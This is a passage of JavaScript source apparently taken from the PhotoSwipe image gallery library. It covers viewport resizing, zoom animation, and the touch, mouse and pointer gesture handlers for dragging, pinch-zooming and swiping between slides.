		_prevItemIndex = _currentItemIndex;

		_shout('afterChange');
		
	},



	updateSize: function(force) {
		
		if(!_isFixedPosition && _options.modal) {
			var windowScrollY = framework.getScrollY();
			if(_currentWindowScrollY !== windowScrollY) {
				template.style.top = windowScrollY + 'px';
				_currentWindowScrollY = windowScrollY;
			}
			if(!force && _windowVisibleSize.x === window.innerWidth && _windowVisibleSize.y === window.innerHeight) {
				return;
			}
			_windowVisibleSize.x = window.innerWidth;
			_windowVisibleSize.y = window.innerHeight;

			//template.style.width = _windowVisibleSize.x + 'px';
			template.style.height = _windowVisibleSize.y + 'px';
		}



		_viewportSize.x = self.scrollWrap.clientWidth;
		_viewportSize.y = self.scrollWrap.clientHeight;

		_updatePageScrollOffset();

		_slideSize.x = _viewportSize.x + Math.round(_viewportSize.x * _options.spacing);
		_slideSize.y = _viewportSize.y;

		_moveMainScroll(_slideSize.x * _currPositionIndex);

		_shout('beforeResize'); // even may be used for example to switch image sources


		// don't re-calculate size on inital size update
		if(_containerShiftIndex !== undefined) {

			var holder,
				item,
				hIndex;

			for(var i = 0; i < NUM_HOLDERS; i++) {
				holder = _itemHolders[i];
				_setTranslateX( (i+_containerShiftIndex) * _slideSize.x, holder.el.style);

				hIndex = _currentItemIndex+i-1;

				if(_options.loop && _getNumItems() > 2) {
					hIndex = _getLoopedId(hIndex);
				}

				// update zoom level on items and refresh source (if needsUpdate)
				item = _getItemAt( hIndex );

				// re-render gallery item if `needsUpdate`,
				// or doesn't have `bounds` (entirely new slide object)
				if( item && (_itemsNeedUpdate || item.needsUpdate || !item.bounds) ) {

					self.cleanSlide( item );
					
					self.setContent( holder, hIndex );

					// if "center" slide
					if(i === 1) {
						self.currItem = item;
						self.updateCurrZoomItem(true);
					}

					item.needsUpdate = false;

				} else if(holder.index === -1 && hIndex >= 0) {
					// add content first time
					self.setContent( holder, hIndex );
				}
				if(item && item.container) {
					_calculateItemSize(item, _viewportSize);
					_setImageSize(item);
					_applyZoomPanToItem( item );
				}
				
			}
			_itemsNeedUpdate = false;
		}	

		_startZoomLevel = _currZoomLevel = self.currItem.initialZoomLevel;
		_currPanBounds = self.currItem.bounds;

		if(_currPanBounds) {
			_panOffset.x = _currPanBounds.center.x;
			_panOffset.y = _currPanBounds.center.y;
			_applyCurrentZoomPan( true );
		}
		
		_shout('resize');
	},
	
	// Zoom current item to
	zoomTo: function(destZoomLevel, centerPoint, speed, easingFn, updateFn) {
		/*
			if(destZoomLevel === 'fit') {
				destZoomLevel = self.currItem.fitRatio;
			} else if(destZoomLevel === 'fill') {
				destZoomLevel = self.currItem.fillRatio;
			}
		*/

		if(centerPoint) {
			_startZoomLevel = _currZoomLevel;
			_midZoomPoint.x = Math.abs(centerPoint.x) - _panOffset.x ;
			_midZoomPoint.y = Math.abs(centerPoint.y) - _panOffset.y ;
			_equalizePoints(_startPanOffset, _panOffset);
		}

		var destPanBounds = _calculatePanBounds(destZoomLevel, false),
			destPanOffset = {};

		_modifyDestPanOffset('x', destPanBounds, destPanOffset, destZoomLevel);
		_modifyDestPanOffset('y', destPanBounds, destPanOffset, destZoomLevel);

		var initialZoomLevel = _currZoomLevel;
		var initialPanOffset = {
			x: _panOffset.x,
			y: _panOffset.y
		};

		_roundPoint(destPanOffset);

		var onUpdate = function(now) {
			if(now === 1) {
				_currZoomLevel = destZoomLevel;
				_panOffset.x = destPanOffset.x;
				_panOffset.y = destPanOffset.y;
			} else {
				_currZoomLevel = (destZoomLevel - initialZoomLevel) * now + initialZoomLevel;
				_panOffset.x = (destPanOffset.x - initialPanOffset.x) * now + initialPanOffset.x;
				_panOffset.y = (destPanOffset.y - initialPanOffset.y) * now + initialPanOffset.y;
			}

			if(updateFn) {
				updateFn(now);
			}

			_applyCurrentZoomPan( now === 1 );
		};

		if(speed) {
			_animateProp('customZoomTo', 0, 1, speed, easingFn || framework.easing.sine.inOut, onUpdate);
		} else {
			onUpdate(1);
		}
	}


};


/*>>core*/

/*>>gestures*/
/**
 * Mouse/touch/pointer event handlers.
 * 
 * separated from @core.js for readability
 */

var MIN_SWIPE_DISTANCE = 30,
	DIRECTION_CHECK_OFFSET = 10; // amount of pixels to drag to determine direction of swipe

var _gestureStartTime,
	_gestureCheckSpeedTime,

	// pool of objects that are used during dragging of zooming
	p = {}, // first point
	p2 = {}, // second point (for zoom gesture)
	delta = {},
	_currPoint = {},
	_startPoint = {},
	_currPointers = [],
	_startMainScrollPos = {},
	_releaseAnimData,
	_posPoints = [], // array of points during dragging, used to determine type of gesture
	_tempPoint = {},

	_isZoomingIn,
	_verticalDragInitiated,
	_oldAndroidTouchEndTimeout,
	_currZoomedItemIndex = 0,
	_centerPoint = _getEmptyPoint(),
	_lastReleaseTime = 0,
	_isDragging, // at least one pointer is down
	_isMultitouch, // at least two _pointers are down
	_zoomStarted, // zoom level changed during zoom gesture
	_moved,
	_dragAnimFrame,
	_mainScrollShifted,
	_currentPoints, // array of current touch points
	_isZooming,
	_currPointsDistance,
	_startPointsDistance,
	_currPanBounds,
	_mainScrollPos = _getEmptyPoint(),
	_currZoomElementStyle,
	_mainScrollAnimating, // true, if animation after swipe gesture is running
	_midZoomPoint = _getEmptyPoint(),
	_currCenterPoint = _getEmptyPoint(),
	_direction,
	_isFirstMove,
	_opacityChanged,
	_bgOpacity,
	_wasOverInitialZoom,

	_isEqualPoints = function(p1, p2) {
		return p1.x === p2.x && p1.y === p2.y;
	},
	_isNearbyPoints = function(touch0, touch1) {
		return Math.abs(touch0.x - touch1.x) < DOUBLE_TAP_RADIUS && Math.abs(touch0.y - touch1.y) < DOUBLE_TAP_RADIUS;
	},
	_calculatePointsDistance = function(p1, p2) {
		_tempPoint.x = Math.abs( p1.x - p2.x );
		_tempPoint.y = Math.abs( p1.y - p2.y );
		return Math.sqrt(_tempPoint.x * _tempPoint.x + _tempPoint.y * _tempPoint.y);
	},
	_stopDragUpdateLoop = function() {
		if(_dragAnimFrame) {
			_cancelAF(_dragAnimFrame);
			_dragAnimFrame = null;
		}
	},
	_dragUpdateLoop = function() {
		if(_isDragging) {
			_dragAnimFrame = _requestAF(_dragUpdateLoop);
			_renderMovement();
		}
	},
	_canPan = function() {
		return !(_options.scaleMode === 'fit' && _currZoomLevel ===  self.currItem.initialZoomLevel);
	},
	
	// find the closest parent DOM element
	_closestElement = function(el, fn) {
	  	if(!el || el === document) {
	  		return false;
	  	}

	  	// don't search elements above pswp__scroll-wrap
	  	if(el.getAttribute('class') && el.getAttribute('class').indexOf('pswp__scroll-wrap') > -1 ) {
	  		return false;
	  	}

	  	if( fn(el) ) {
	  		return el;
	  	}

	  	return _closestElement(el.parentNode, fn);
	},

	_preventObj = {},
	_preventDefaultEventBehaviour = function(e, isDown) {
	    _preventObj.prevent = !_closestElement(e.target, _options.isClickableElement);

		_shout('preventDragEvent', e, isDown, _preventObj);
		return _preventObj.prevent;

	},
	_convertTouchToPoint = function(touch, p) {
		p.x = touch.pageX;
		p.y = touch.pageY;
		p.id = touch.identifier;
		return p;
	},
	_findCenterOfPoints = function(p1, p2, pCenter) {
		pCenter.x = (p1.x + p2.x) * 0.5;
		pCenter.y = (p1.y + p2.y) * 0.5;
	},
	_pushPosPoint = function(time, x, y) {
		if(time - _gestureCheckSpeedTime > 50) {
			var o = _posPoints.length > 2 ? _posPoints.shift() : {};
			o.x = x;
			o.y = y; 
			_posPoints.push(o);
			_gestureCheckSpeedTime = time;
		}
	},

	_calculateVerticalDragOpacityRatio = function() {
		var yOffset = _panOffset.y - self.currItem.initialPosition.y; // difference between initial and current position
		return 1 -  Math.abs( yOffset / (_viewportSize.y / 2)  );
	},

	
	// points pool, reused during touch events
	_ePoint1 = {},
	_ePoint2 = {},
	_tempPointsArr = [],
	_tempCounter,
	_getTouchPoints = function(e) {
		// clean up previous points, without recreating array
		while(_tempPointsArr.length > 0) {
			_tempPointsArr.pop();
		}

		if(!_pointerEventEnabled) {
			if(e.type.indexOf('touch') > -1) {

				if(e.touches && e.touches.length > 0) {
					_tempPointsArr[0] = _convertTouchToPoint(e.touches[0], _ePoint1);
					if(e.touches.length > 1) {
						_tempPointsArr[1] = _convertTouchToPoint(e.touches[1], _ePoint2);
					}
				}
				
			} else {
				_ePoint1.x = e.pageX;
				_ePoint1.y = e.pageY;
				_ePoint1.id = '';
				_tempPointsArr[0] = _ePoint1;//_ePoint1;
			}
		} else {
			_tempCounter = 0;
			// we can use forEach, as pointer events are supported only in modern browsers
			_currPointers.forEach(function(p) {
				if(_tempCounter === 0) {
					_tempPointsArr[0] = p;
				} else if(_tempCounter === 1) {
					_tempPointsArr[1] = p;
				}
				_tempCounter++;

			});
		}
		return _tempPointsArr;
	},

	_panOrMoveMainScroll = function(axis, delta) {

		var panFriction,
			overDiff = 0,
			newOffset = _panOffset[axis] + delta[axis],
			startOverDiff,
			dir = delta[axis] > 0,
			newMainScrollPosition = _mainScrollPos.x + delta.x,
			mainScrollDiff = _mainScrollPos.x - _startMainScrollPos.x,
			newPanPos,
			newMainScrollPos;

		// calculate fdistance over the bounds and friction
		if(newOffset > _currPanBounds.min[axis] || newOffset < _currPanBounds.max[axis]) {
			panFriction = _options.panEndFriction;
			// Linear increasing of friction, so at 1/4 of viewport it's at max value. 
			// Looks not as nice as was expected. Left for history.
			// panFriction = (1 - (_panOffset[axis] + delta[axis] + panBounds.min[axis]) / (_viewportSize[axis] / 4) );
		} else {
			panFriction = 1;
		}
		
		newOffset = _panOffset[axis] + delta[axis] * panFriction;

		// move main scroll or start panning
		if(_options.allowPanToNext || _currZoomLevel === self.currItem.initialZoomLevel) {


			if(!_currZoomElementStyle) {
				
				newMainScrollPos = newMainScrollPosition;

			} else if(_direction === 'h' && axis === 'x' && !_zoomStarted ) {
				
				if(dir) {
					if(newOffset > _currPanBounds.min[axis]) {
						panFriction = _options.panEndFriction;
						overDiff = _currPanBounds.min[axis] - newOffset;
						startOverDiff = _currPanBounds.min[axis] - _startPanOffset[axis];
					}
					
					// drag right
					if( (startOverDiff <= 0 || mainScrollDiff < 0) && _getNumItems() > 1 ) {
						newMainScrollPos = newMainScrollPosition;
						if(mainScrollDiff < 0 && newMainScrollPosition > _startMainScrollPos.x) {
							newMainScrollPos = _startMainScrollPos.x;
						}
					} else {
						if(_currPanBounds.min.x !== _currPanBounds.max.x) {
							newPanPos = newOffset;
						}
						
					}

				} else {

					if(newOffset < _currPanBounds.max[axis] ) {
						panFriction =_options.panEndFriction;
						overDiff = newOffset - _currPanBounds.max[axis];
						startOverDiff = _startPanOffset[axis] - _currPanBounds.max[axis];
					}

					if( (startOverDiff <= 0 || mainScrollDiff > 0) && _getNumItems() > 1 ) {
						newMainScrollPos = newMainScrollPosition;

						if(mainScrollDiff > 0 && newMainScrollPosition < _startMainScrollPos.x) {
							newMainScrollPos = _startMainScrollPos.x;
						}

					} else {
						if(_currPanBounds.min.x !== _currPanBounds.max.x) {
							newPanPos = newOffset;
						}
					}

				}


				//
			}

			if(axis === 'x') {

				if(newMainScrollPos !== undefined) {
					_moveMainScroll(newMainScrollPos, true);
					if(newMainScrollPos === _startMainScrollPos.x) {
						_mainScrollShifted = false;
					} else {
						_mainScrollShifted = true;
					}
				}

				if(_currPanBounds.min.x !== _currPanBounds.max.x) {
					if(newPanPos !== undefined) {
						_panOffset.x = newPanPos;
					} else if(!_mainScrollShifted) {
						_panOffset.x += delta.x * panFriction;
					}
				}

				return newMainScrollPos !== undefined;
			}

		}

		if(!_mainScrollAnimating) {
			
			if(!_mainScrollShifted) {
				if(_currZoomLevel > self.currItem.fitRatio) {
					_panOffset[axis] += delta[axis] * panFriction;
				
				}
			}

			
		}
		
	},

	// Pointerdown/touchstart/mousedown handler
	_onDragStart = function(e) {

		// Allow dragging only via left mouse button.
		// As this handler is not added in IE8 - we ignore e.which
		// 
		// http://www.quirksmode.org/js/events_properties.html
		// https://developer.mozilla.org/en-US/docs/Web/API/event.button
		if(e.type === 'mousedown' && e.button > 0  ) {
			return;
		}

		if(_initialZoomRunning) {
			e.preventDefault();
			return;
		}

		if(_oldAndroidTouchEndTimeout && e.type === 'mousedown') {
			return;
		}

		if(_preventDefaultEventBehaviour(e, true)) {
			e.preventDefault();
		}



		_shout('pointerDown');

		if(_pointerEventEnabled) {
			var pointerIndex = framework.arraySearch(_currPointers, e.pointerId, 'id');
			if(pointerIndex < 0) {
				pointerIndex = _currPointers.length;
			}
			_currPointers[pointerIndex] = {x:e.pageX, y:e.pageY, id: e.pointerId};
		}
		


		var startPointsList = _getTouchPoints(e),
			numPoints = startPointsList.length;

		_currentPoints = null;

		_stopAllAnimations();

		// init drag
		if(!_isDragging || numPoints === 1) {

			

			_isDragging = _isFirstMove = true;
			framework.bind(window, _upMoveEvents, self);

			_isZoomingIn = 
				_wasOverInitialZoom = 
				_opacityChanged = 
				_verticalDragInitiated = 
				_mainScrollShifted = 
				_moved = 
				_isMultitouch = 
				_zoomStarted = false;

			_direction = null;

			_shout('firstTouchStart', startPointsList);

			_equalizePoints(_startPanOffset, _panOffset);

			_currPanDist.x = _currPanDist.y = 0;
			_equalizePoints(_currPoint, startPointsList[0]);
			_equalizePoints(_startPoint, _currPoint);

			//_equalizePoints(_startMainScrollPos, _mainScrollPos);
			_startMainScrollPos.x = _slideSize.x * _currPositionIndex;

			_posPoints = [{
				x: _currPoint.x,
				y: _currPoint.y
			}];

			_gestureCheckSpeedTime = _gestureStartTime = _getCurrentTime();

			//_mainScrollAnimationEnd(true);
			_calculatePanBounds( _currZoomLevel, true );
			
			// Start rendering
			_stopDragUpdateLoop();
			_dragUpdateLoop();
			
		}

		// init zoom
		if(!_isZooming && numPoints > 1 && !_mainScrollAnimating && !_mainScrollShifted) {
			_startZoomLevel = _currZoomLevel;
			_zoomStarted = false; // true if zoom changed at least once

			_isZooming = _isMultitouch = true;
			_currPanDist.y = _currPanDist.x = 0;

			_equalizePoints(_startPanOffset, _panOffset);

			_equalizePoints(p, startPointsList[0]);
			_equalizePoints(p2, startPointsList[1]);

			_findCenterOfPoints(p, p2, _currCenterPoint);

			_midZoomPoint.x = Math.abs(_currCenterPoint.x) - _panOffset.x;
			_midZoomPoint.y = Math.abs(_currCenterPoint.y) - _panOffset.y;
			_currPointsDistance = _startPointsDistance = _calculatePointsDistance(p, p2);
		}


	},

	// Pointermove/touchmove/mousemove handler
	_onDragMove = function(e) {

		e.preventDefault();

		if(_pointerEventEnabled) {
			var pointerIndex = framework.arraySearch(_currPointers, e.pointerId, 'id');
			if(pointerIndex > -1) {
				var p = _currPointers[pointerIndex];
				p.x = e.pageX;
				p.y = e.pageY; 
			}
		}

		if(_isDragging) {
			var touchesList = _getTouchPoints(e);
			if(!_direction && !_moved && !_isZooming) {

				if(_mainScrollPos.x !== _slideSize.x * _currPositionIndex) {
					// if main scroll position is shifted – direction is always horizontal
					_direction = 'h';
				} else {
					var diff = Math.abs(touchesList[0].x - _currPoint.x) - Math.abs(touchesList[0].y - _currPoint.y);
					// check the direction of movement
					if(Math.abs(diff) >= DIRECTION_CHECK_OFFSET) {
						_direction = diff > 0 ? 'h' : 'v';
						_currentPoints = touchesList;
					}
				}
				
			} else {
				_currentPoints = touchesList;
			}
		}	
	},
	// 
	_renderMovement =  function() {

		if(!_currentPoints) {
			return;
		}

		var numPoints = _currentPoints.length;

		if(numPoints === 0) {
			return;
		}

		_equalizePoints(p, _currentPoints[0]);

		delta.x = p.x - _currPoint.x;
		delta.y = p.y - _currPoint.y;

		if(_isZooming && numPoints > 1) {
			// Handle behaviour for more than 1 point

			_currPoint.x = p.x;
			_currPoint.y = p.y;
		
			// check if one of two points changed
			if( !delta.x && !delta.y && _isEqualPoints(_currentPoints[1], p2) ) {
				return;
			}

			_equalizePoints(p2, _currentPoints[1]);


			if(!_zoomStarted) {
				_zoomStarted = true;
				_shout('zoomGestureStarted');
			}
			
			// Distance between two points
			var pointsDistance = _calculatePointsDistance(p,p2);

			var zoomLevel = _calculateZoomLevel(pointsDistance);

			// slightly over the of initial zoom level
			if(zoomLevel > self.currItem.initialZoomLevel + self.currItem.initialZoomLevel / 15) {
				_wasOverInitialZoom = true;
			}

			// Apply the friction if zoom level is out of the bounds
			var zoomFriction = 1,
				minZoomLevel = _getMinZoomLevel(),
				maxZoomLevel = _getMaxZoomLevel();

			if ( zoomLevel < minZoomLevel ) {
				
				if(_options.pinchToClose && !_wasOverInitialZoom && _startZoomLevel <= self.currItem.initialZoomLevel) {
					// fade out background if zooming out
					var minusDiff = minZoomLevel - zoomLevel;
					var percent = 1 - minusDiff / (minZoomLevel / 1.2);

					_applyBgOpacity(percent);
					_shout('onPinchClose', percent);
					_opacityChanged = true;
				} else {
					zoomFriction = (minZoomLevel - zoomLevel) / minZoomLevel;
					if(zoomFriction > 1) {
						zoomFriction = 1;
					}
					zoomLevel = minZoomLevel - zoomFriction * (minZoomLevel / 3);
				}
				
			} else if ( zoomLevel > maxZoomLevel ) {
				// 1.5 - extra zoom level above the max. E.g. if max is x6, real max 6 + 1.5 = 7.5
				zoomFriction = (zoomLevel - maxZoomLevel) / ( minZoomLevel * 6 );
				if(zoomFriction > 1) {
					zoomFriction = 1;
				}
				zoomLevel = maxZoomLevel + zoomFriction * minZoomLevel;
			}

			if(zoomFriction < 0) {
				zoomFriction = 0;
			}

			// distance between touch points after friction is applied
			_currPointsDistance = pointsDistance;

			// _centerPoint - The point in the middle of two pointers
			_findCenterOfPoints(p, p2, _centerPoint);
		
			// paning with two pointers pressed
			_currPanDist.x += _centerPoint.x - _currCenterPoint.x;
			_currPanDist.y += _centerPoint.y - _currCenterPoint.y;
			_equalizePoints(_currCenterPoint, _centerPoint);

			_panOffset.x = _calculatePanOffset('x', zoomLevel);
			_panOffset.y = _calculatePanOffset('y', zoomLevel);

			_isZoomingIn = zoomLevel > _currZoomLevel;
			_currZoomLevel = zoomLevel;
			_applyCurrentZoomPan();

		} else {

			// handle behaviour for one point (dragging or panning)

			if(!_direction) {
				return;
			}

			if(_isFirstMove) {
				_isFirstMove = false;

				// subtract drag distance that was used during the detection direction  

				if( Math.abs(delta.x) >= DIRECTION_CHECK_OFFSET) {
					delta.x -= _currentPoints[0].x - _startPoint.x;
				}
				
				if( Math.abs(delta.y) >= DIRECTION_CHECK_OFFSET) {
					delta.y -= _currentPoints[0].y - _startPoint.y;
				}
			}

			_currPoint.x = p.x;
			_currPoint.y = p.y;

			// do nothing if pointers position hasn't changed
			if(delta.x === 0 && delta.y === 0) {
				return;
			}

			if(_direction === 'v' && _options.closeOnVerticalDrag) {
				if(!_canPan()) {
					_currPanDist.y += delta.y;
					_panOffset.y += delta.y;

					var opacityRatio = _calculateVerticalDragOpacityRatio();

					_verticalDragInitiated = true;
					_shout('onVerticalDrag', opacityRatio);

					_applyBgOpacity(opacityRatio);
					_applyCurrentZoomPan();
					return ;
				}
			}

			_pushPosPoint(_getCurrentTime(), p.x, p.y);

			_moved = true;
			_currPanBounds = self.currItem.bounds;
			
			var mainScrollChanged = _panOrMoveMainScroll('x', delta);
			if(!mainScrollChanged) {
				_panOrMoveMainScroll('y', delta);

				_roundPoint(_panOffset);
				_applyCurrentZoomPan();
			}

		}

	},
	
	// Pointerup/pointercancel/touchend/touchcancel/mouseup event handler
	_onDragRelease = function(e) {

		if(_features.isOldAndroid ) {

			if(_oldAndroidTouchEndTimeout && e.type === 'mouseup') {
				return;
			}

			// on Android (v4.1, 4.2, 4.3 & possibly older) 
			// ghost mousedown/up event isn't preventable via e.preventDefault,
			// which causes fake mousedown event
			// so we block mousedown/up for 600ms
			if( e.type.indexOf('touch') > -1 ) {
				clearTimeout(_oldAndroidTouchEndTimeout);
				_oldAndroidTouchEndTimeout = setTimeout(function() {
					_oldAndroidTouchEndTimeout = 0;
				}, 600);
			}
			
		}

		_shout('pointerUp');

		if(_preventDefaultEventBehaviour(e, false)) {
			e.preventDefault();
		}

		var releasePoint;

		if(_pointerEventEnabled) {
			var pointerIndex = framework.arraySearch(_currPointers, e.pointerId, 'id');
			
			if(pointerIndex > -1) {
				releasePoint = _currPointers.splice(pointerIndex, 1)[0];

				if(navigator.msPointerEnabled) {
					var MSPOINTER_TYPES = {
						4: 'mouse', // event.MSPOINTER_TYPE_MOUSE
						2: 'touch', // event.MSPOINTER_TYPE_TOUCH 
						3: 'pen' // event.MSPOINTER_TYPE_PEN
					};
					releasePoint.type = MSPOINTER_TYPES[e.pointerType];

					if(!releasePoint.type) {
						releasePoint.type = e.pointerType || 'mouse';
					}
				} else {
					releasePoint.type = e.pointerType || 'mouse';
				}

			}
		}

		var touchList = _getTouchPoints(e),
			gestureType,
			numPoints = touchList.length;

		if(e.type === 'mouseup') {
			numPoints = 0;
		}

		// Do nothing if there were 3 touch points or more
		if(numPoints === 2) {
			_currentPoints = null;
			return true;
		}

		// if second pointer released
		if(numPoints === 1) {
			_equalizePoints(_startPoint, touchList[0]);
		}				


		// pointer hasn't moved, send "tap release" point
		if(numPoints === 0 && !_direction && !_mainScrollAnimating) {
			if(!releasePoint) {
				if(e.type === 'mouseup') {
					releasePoint = {x: e.pageX, y: e.pageY, type:'mouse'};
				} else if(e.changedTouches && e.changedTouches[0]) {
					releasePoint = {x: e.changedTouches[0].pageX, y: e.changedTouches[0].pageY, type:'touch'};
				}		
			}

			_shout('touchRelease', e, releasePoint);
		}

		// Difference in time between releasing of two last touch points (zoom gesture)
		var releaseTimeDiff = -1;

		// Gesture completed, no pointers left
		if(numPoints === 0) {
			_isDragging = false;
			framework.unbind(window, _upMoveEvents, self);

			_stopDragUpdateLoop();

			if(_isZooming) {
				// Two points released at the same time
				releaseTimeDiff = 0;
			} else if(_lastReleaseTime !== -1) {
				releaseTimeDiff = _getCurrentTime() - _lastReleaseTime;
			}
		}
		_lastReleaseTime = numPoints === 1 ? _getCurrentTime() : -1;
		
		if(releaseTimeDiff !== -1 && releaseTimeDiff < 150) {
			gestureType = 'zoom';
		} else {
			gestureType = 'swipe';
		}

		if(_isZooming && numPoints < 2) {
			_isZooming = false;

			// Only second point released
			if(numPoints === 1) {
				gestureType = 'zoomPointerUp';
			}
			_shout('zoomGestureEnded');
		}

		_currentPoints = null;
		if(!_moved && !_zoomStarted && !_mainScrollAnimating && !_verticalDragInitiated) {
			// nothing to animate
			return;
		}
	
		_stopAllAnimations();

		
		if(!_releaseAnimData) {
			_releaseAnimData = _initDragReleaseAnimationData();
		}
		
		_releaseAnimData.calculateSwipeSpeed('x');


		if(_verticalDragInitiated) {

			var opacityRatio = _calculateVerticalDragOpacityRatio();

			if(opacityRatio < _options.verticalDragRange) {
				self.close();
			} else {
				var initalPanY = _panOffset.y,
					initialBgOpacity = _bgOpacity;

				_animateProp('verticalDrag', 0, 1, 300, framework.easing.cubic.out, function(now) {
					
					_panOffset.y = (self.currItem.initialPosition.y - initalPanY) * now + initalPanY;

					_applyBgOpacity(  (1 - initialBgOpacity) * now + initialBgOpacity );
					_applyCurrentZoomPan();
				});

				_shout('onVerticalDrag', 1);
			}

			return;
		}


		// main scroll 
		if(  (_mainScrollShifted || _mainScrollAnimating) && numPoints === 0) {
			var itemChanged = _finishSwipeMainScrollGesture(gestureType, _releaseAnimData);
			if(itemChanged) {
				return;
			}
			gestureType = 'zoomPointerUp';
		}

		// prevent zoom/pan animation when main scroll animation runs
		if(_mainScrollAnimating) {
			return;
		}
		
		// Complete simple zoom gesture (reset zoom level if it's out of the bounds)  
		if(gestureType !== 'swipe') {
			_completeZoomGesture();
			return;
		}
	
		// Complete pan gesture if main scroll is not shifted, and it's possible to pan current image
		if(!_mainScrollShifted && _currZoomLevel > self.currItem.fitRatio) {
			_completePanGesture(_releaseAnimData);
		}
	},


	// Returns object with data about gesture
	// It's created only once and then reused
	_initDragReleaseAnimationData  = function() {
		// temp local vars
		var lastFlickDuration,
			tempReleasePos;

		// s = this
		var s = {
			lastFlickOffset: {},
			lastFlickDist: {},
			lastFlickSpeed: {},
			slowDownRatio:  {},
			slowDownRatioReverse:  {},
			speedDecelerationRatio:  {},
			speedDecelerationRatioAbs:  {},
			distanceOffset:  {},
			backAnimDestination: {},
			backAnimStarted: {},
			calculateSwipeSpeed: function(axis) {
				

				if( _posPoints.length > 1) {
					lastFlickDuration = _getCurrentTime() - _gestureCheckSpeedTime + 50;
					tempReleasePos = _posPoints[_posPoints.length-2][axis];
				} else {
					lastFlickDuration = _getCurrentTime() - _gestureStartTime; // total gesture duration
					tempReleasePos = _startPoint[axis];
				}
				s.lastFlickOffset[axis] = _currPoint[axis] - tempReleasePos;
				s.lastFlickDist[axis] = Math.abs(s.lastFlickOffset[axis]);
				if(s.lastFlickDist[axis] > 20) {
					s.lastFlickSpeed[axis] = s.lastFlickOffset[axis] / lastFlickDuration;
				} else {
					s.lastFlickSpeed[axis] = 0;
				}
				if( Math.abs(s.lastFlickSpeed[axis]) < 0.1 ) {
					s.lastFlickSpeed[axis] = 0;
				}
				
				s.slowDownRatio[axis] = 0.95;
				s.slowDownRatioReverse[axis] = 1 - s.slowDownRatio[axis];
				s.speedDecelerationRatio[axis] = 1;
			},

			calculateOverBoundsAnimOffset: function(axis, speed) {
				if(!s.backAnimStarted[axis]) {

					if(_panOffset[axis] > _currPanBounds.min[axis]) {
						s.backAnimDestination[axis] = _currPanBounds.min[axis];
						
					} else if(_panOffset[axis] < _currPanBounds.max[axis]) {
						s.backAnimDestination[axis] = _currPanBounds.max[axis];
					}

					if(s.backAnimDestination[axis] !== undefined) {
						s.slowDownRatio[axis] = 0.7;
						s.slowDownRatioReverse[axis] = 1 - s.slowDownRatio[axis];
						if(s.speedDecelerationRatioAbs[axis] < 0.05) {

							s.lastFlickSpeed[axis] = 0;
							s.backAnimStarted[axis] = true;

							_animateProp('bounceZoomPan'+axis,_panOffset[axis], 
								s.backAnimDestination[axis], 
								speed || 300, 
								framework.easing.sine.out, 
								function(pos) {
									_panOffset[axis] = pos;
									_applyCurrentZoomPan();
								}
							);

						}
					}
				}
			},

			// Reduces the speed by slowDownRatio (per 10ms)
			calculateAnimOffset: function(axis) {
				if(!s.backAnimStarted[axis]) {
					s.speedDecelerationRatio[axis] = s.speedDecelerationRatio[axis] * (s.slowDownRatio[axis] + 
												s.slowDownRatioReverse[axis] - 
												s.slowDownRatioReverse[axis] * s.timeDiff / 10);

					s.speedDecelerationRatioAbs[axis] = Math.abs(s.lastFlickSpeed[axis] * s.speedDecelerationRatio[axis]);
					s.distanceOffset[axis] = s.lastFlickSpeed[axis] * s.speedDecelerationRatio[axis] * s.timeDiff;
					_panOffset[axis] += s.distanceOffset[axis];

				}
			},

			panAnimLoop: function() {
				if ( _animations.zoomPan ) {
					_animations.zoomPan.raf = _requestAF(s.panAnimLoop);

					s.now = _getCurrentTime();
					s.timeDiff = s.now - s.lastNow;
					s.lastNow = s.now;
					
					s.calculateAnimOffset('x');
					s.calculateAnimOffset('y');

					_applyCurrentZoomPan();
					
					s.calculateOverBoundsAnimOffset('x');
					s.calculateOverBoundsAnimOffset('y');


					if (s.speedDecelerationRatioAbs.x < 0.05 && s.speedDecelerationRatioAbs.y < 0.05) {

						// round pan position
						_panOffset.x = Math.round(_panOffset.x);
						_panOffset.y = Math.round(_panOffset.y);
						_applyCurrentZoomPan();
						
						_stopAnimation('zoomPan');
						return;
					}
				}

			}
		};
		return s;
	},

	_completePanGesture = function(animData) {
		// calculate swipe speed for Y axis (paanning)
		animData.calculateSwipeSpeed('y');

		_currPanBounds = self.currItem.bounds;
		
		animData.backAnimDestination = {};
		animData.backAnimStarted = {};

		// Avoid acceleration animation if speed is too low
		if(Math.abs(animData.lastFlickSpeed.x) <= 0.05 && Math.abs(animData.lastFlickSpeed.y) <= 0.05 ) {
			animData.speedDecelerationRatioAbs.x = animData.speedDecelerationRatioAbs.y = 0;

			// Run pan drag release animation. E.g. if you drag image and release finger without momentum.
			animData.calculateOverBoundsAnimOffset('x');
			animData.calculateOverBoundsAnimOffset('y');
			return true;
		}

		// Animation loop that controls the acceleration after pan gesture ends
		_registerStartAnimation('zoomPan');
		animData.lastNow = _getCurrentTime();
		animData.panAnimLoop();
	},


	_finishSwipeMainScrollGesture = function(gestureType, _releaseAnimData) {
		var itemChanged;
		if(!_mainScrollAnimating) {
			_currZoomedItemIndex = _currentItemIndex;
		}


		
		var itemsDiff;

		if(gestureType === 'swipe') {
			var totalShiftDist = _currPoint.x - _startPoint.x,
				isFastLastFlick = _releaseAnimData.lastFlickDist.x < 10;

			// if container is shifted for more than MIN_SWIPE_DISTANCE, 
			// and last flick gesture was in right direction
			if(totalShiftDist > MIN_SWIPE_DISTANCE && 
				(isFastLastFlick || _releaseAnimData.lastFlickOffset.x > 20) ) {
				// go to prev item
				itemsDiff = -1;
			} else if(totalShiftDist < -MIN_SWIPE_DISTANCE && 
				(isFastLastFlick || _releaseAnimData.lastFlickOffset.x < -20) ) {
				// go to next item
				itemsDiff = 1;
			}
		}

		var nextCircle;

		if(itemsDiff) {
			
			_currentItemIndex += itemsDiff;

			if(_currentItemIndex < 0) {
				_currentItemIndex = _options.loop ? _getNumItems()-1 : 0;
				nextCircle = true;
			} else if(_currentItemIndex >= _getNumItems()) {
				_currentItemIndex = _options.loop ? 0 : _getNumItems()-1;
				nextCircle = true;
			}

			if(!nextCircle || _options.loop) {
				_indexDiff += itemsDiff;
				_currPositionIndex -= itemsDiff;
				itemChanged = true;
			}
			

			
		}

		var animateToX = _slideSize.x * _currPositionIndex;
		var animateToDist = Math.abs( animateToX - _mainScrollPos.x );
		var finishAnimDuration;


		if(!itemChanged && animateToX > _mainScrollPos.x !== _releaseAnimData.lastFlickSpeed.x > 0) {
			// "return to current" duration, e.g. when dragging from slide 0 to -1
			finishAnimDuration = 333; 
		} else {
			finishAnimDuration = Math.abs(_releaseAnimData.lastFlickSpeed.x) > 0 ? 
